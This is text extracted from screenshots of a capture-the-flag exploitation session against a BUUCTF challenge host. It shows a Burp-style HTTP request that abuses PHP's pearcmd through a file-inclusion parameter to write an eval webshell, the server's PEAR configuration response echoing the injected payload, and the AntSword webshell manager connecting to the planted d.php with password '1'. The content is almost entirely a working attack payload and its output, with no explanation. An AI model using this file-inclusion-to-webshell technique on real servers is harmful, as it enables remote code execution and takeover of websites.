 发送
取消
目标: http://1dd448d4-058f-4db2-a061-1cd8da
请求
美化 Raw Hex
\n
1 GET /?file=/usr/local/lib/php/pearcmd&+config-create+/<?=eval($_POST[1]);?>+/var/www/html/d.php HTTP/1.1
2 Host: 1dd448d4-058f-4db2-a061-1cd8da3eb8db.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://1dd448d4-058f-4db2-a061-1cd8da3eb8db.node5.buuoj.cn:81/?file=/usr/local/lib/php/pearcmd.php&+config-create+/%3C?=phpinfo()?%3E+/tmp/test.php
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
中国蚁剑
AntSword 编辑 窗口 调试
198.18.0.216
设置
数据管理 (8)
URL地址 IP地
http://1dd448d4-058f-4db2-a061- 198.1
http://03e23d5f-07db-44b6-bc67- 117.2
http://197d014f-ede4-4247-84d4- 198.1
http://127.0.0.1:8080/ 127.0
http://node5.buuoj.cn:28123/shell 117.2
http://node5.buuoj.cn:27865/hello 198.1
http://afcf1c27-edea-44d5-b212-7 198.1
http://e3be0337-a524-4a0c-ba21- 117.2
分类目录 (1)
添加 重命名 删除
默认分类 8
编辑数据 (http://1dd448d4-058f-4db2-a061-1cd8da3eb8db.node5.buuoj...
保存 清空 测试连接
基础配置
URL地址 * http://1dd448d4-058f-4db2-a061-1cd8da3eb8db.node5.buuoj.cn:81/d.php
连接密码 * 1
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
成功
连接成功!
搜索
完成
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 22 Dec 2024 08:07:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.15
7 Vary: Accept-Encoding
8 Cache-Control: no-cache
9 Content-Length: 2562
10
11 CONFIGURATION (CHANNEL PEAR.PHP.NET):
12 =====================================
13 Auto-discover new Channels auto_discover
<not set>
14 Default Channel
default_channel pear.php.net
15 HTTP Proxy Server Address http_proxy
<not set>
16 PEAR server [DEPRECATED]
master_server <not set>
17 Default Channel Mirror
preferred_mirror <not set>
18 Remote Configuration File
remote_config <not set>
19 PEAR executables directory
bin_dir /<
?=eval($_POST[1]);?>
/pear
20 PEAR documentation directory
doc_dir /<
?=eval($_POST[1]);?>
/pear/docs
21 PHP extension directory
ext_dir /<
?=eval($_POST[1]);?>
/pear/ext
22 PEAR directory
php_dir
/<
?=eval($_POST[1]);?>
/pear/php
23 PEAR Installer cache
directory cache_dir /
<?=eval($_POST[1]);?>
/pear/cache
24 PEAR configuration file
cfg_dir /
<?=eval($_POST[1]);?>
/pear/cfg
25 directory
26 PEAR data directory
data_dir
/<
搜索
0高亮